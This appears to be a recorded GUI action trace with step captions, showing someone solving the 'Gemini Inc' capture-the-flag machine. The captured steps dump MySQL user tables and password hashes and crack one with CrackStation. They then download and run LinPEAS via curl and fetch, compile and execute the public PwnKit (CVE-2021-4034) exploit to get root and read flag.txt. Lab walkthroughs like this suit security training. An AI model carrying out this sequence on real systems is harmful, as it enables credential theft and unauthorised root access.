
mouse_move(489, 432)

Return to the Gemini Inc web app in Chrome and reach the admin profile page (profile.php?u=1)
click(339, 64)

mouse_move(373, 173)

mouse_move(454, 269)

mouse_move(337, 163)

mouse_move(425, 200)

mouse_move(502, 285)

mouse_move(381, 185)

mouse_move(599, 379)

mouse_move(694, 459)

mouse_move(566, 282)

List running processes with ps aux | grep, first filtered for gemini1, then for root
text(ps aux | gem)

text(ini1)

key(Return)

text(grg)

key(Return)

mouse_move(526, 73)

mouse_move(200, 227)

text(ps aux | grep gemini)

key(Return)

mouse_move(703, 320)

text(cd /var/www/)

key(Return)

key(Return)

text(nc/)

text(cat se)

key(Return)

text(mysql -u)

double_click(263, 370)

text(gemini2)

text(-p)

double_click(299, 371)

key(Return)

Show the databases, switch to geminiinc and list its tables
text(show)

text(databases)

text(us)

text(e geminii)

key(Return)

text(show tables)

key(Return)

mouse_move(200, 323)

Query the empty admin table and the users table holding the demo user's password hash
text(sele)

text(ct * from)

text(admin;)

key(Return)

text(select * from admin;)

mouse_move(295, 392)

mouse_move(223, 146)

Submit the demo user's hash to CrackStation's Crack Hashes and return to the terminal
click(706, 281)

click(706, 281)

Query SELECT * FROM mls_users, returning the admin row, and pick out its username
text(select)

double_click(187, 231)

text(* fr)

text(om)

text(mls_users;)

key(Return)

double_click(232, 333)

mouse_move(289, 339)

Run cat /etc/*release, identifying the host as Debian GNU/Linux 9 (stretch)
text(cat)

text(/etc/*release)

mouse_move(231, 84)

mouse_move(368, 84)

mouse_move(334, 81)

mouse_move(416, 186)

mouse_move(476, 56)

Search 'linpeas github', reach the LinPEAS repo's Quick Start and its curl download-and-run line
click(143, 62)

click(189, 184)

click(189, 184)

scroll(down, 3)

scroll(down, 3)

Run the pasted LinPEAS curl download in the SSH shell and list the resulting linpeas.sh
click(646, 476)

key(Return)

scroll(up, 3)

text(ls -ali l)

key(Return)

Make linpeas.sh executable with chmod 755 and launch the LinPEAS scan
text(ch)

text(mod 755)

text(lin)

key(Return)

text(linpeas.sh)

key(Return)

Enlarge the shell and follow the LinPEAS output through backups, SQLite databases and writable paths
click(864, 41)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Review the LinPEAS system checks, marking sudo 1.8.19p1 and the CVE-2021-4034 vulnerability flag
scroll(up, 3)

mouse_move(101, 246)

mouse_move(148, 246)

mouse_move(173, 264)

mouse_move(176, 320)

scroll(down, 3)

double_click(134, 188)

mouse_move(148, 299)

scroll(down, 3)

double_click(105, 289)

mouse_move(136, 296)

mouse_move(41, 331)

mouse_move(12, 331)

mouse_move(27, 333)

scroll(up, 3)

mouse_move(112, 307)

Run sudo -l after linpeas finishes, reaching the sudo password prompt
key(Return)

mouse_move(271, 393)

Choose the 'GitHub - berdav/CVE-2021-4034' result from the Google search
click(233, 401)

click(232, 401)

scroll(down, 3)

mouse_move(209, 249)

mouse_move(253, 307)

scroll(down, 3)

mouse_move(340, 194)

right_click(339, 195)

Load the Qualys pwnkit.txt advisory at 150% zoom and highlight the SUID-root pkexec description
click(341, 195)

click(823, 12)

click(808, 36)

scroll(down, 3)

scroll(down, 3)

click(160, 191)

double_click(175, 189)

Read further, highlighting that unprivileged users gain full root and the /usr/bin pkexec path
scroll(down, 3)

scroll(down, 3)

mouse_move(280, 137)

double_click(280, 147)

scroll(down, 3)

mouse_move(434, 211)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

drag(104, 140, 211, 140)

Confirm pkexec and gcc live in /usr/bin with which, and copy the berdav repository download URL
text(/usr/bin/pkexec)

key(Return)

click(681, 297)

key(Return)

right_click(497, 389)

mouse_move(553, 311)

Download main.zip with wget, unzip it, and cd into CVE-2021-4034-main
key(Return)

text(unzip ma)

key(Return)

text(cd CV)

key(Return)

Compile with make, verify cve-2021-4034 is a 64-bit executable via file, and execute ./cve-2021-4034
text(ke)

key(Return)

text(ls)

key(Return)

mouse_move(236, 146)

key(Return)

text(./)

text(cve-2021-4034)

key(Return)

As root, list /root, print flag.txt's congratulations message, then cat /passwd
text(cd /root)

key(Return)

text(cat fl)

text(ag.)

key(Return)

mouse_move(70, 340)

mouse_move(43, 437)

mouse_move(429, 351)

text(cat /passwd)

mouse_move(147, 500)

mouse_move(461, 327)
